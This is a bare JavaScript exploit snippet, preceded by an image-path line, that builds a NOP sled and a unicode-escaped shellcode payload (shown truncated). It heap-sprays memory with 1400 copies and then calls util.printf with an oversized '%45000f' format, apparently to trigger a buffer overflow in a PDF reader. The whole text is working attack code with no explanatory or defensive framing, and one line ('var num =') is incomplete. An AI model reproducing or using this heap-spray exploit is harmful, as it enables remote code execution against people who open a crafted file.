 var payload = unescape("%u03eb%ueb59%ue805%ufff8%uffff...");
for (i=128; i >= 0; i--) NOPsled += unescape("%u9090%u9090%u9090%u9090%u9090");
heapblock = NOPsled + payload;
bigblock = unescape("%u9090%u9090");
headersize = 20;
spray = headersize + heapblock.length
while ( bigblock.length < spray ) bigblock += bigblock;
fillblock = bigblock.substring(0, spray);
block = bigblock.substring(0, bigblock.length-spray);
while( block.length + spray < 0x40000 ) block = block + block + fillblock;
mem = new Array();
for (i=0; i < 1400; i++) mem[i] = block + heapblock;
var num =
util.printf("%45000f", num);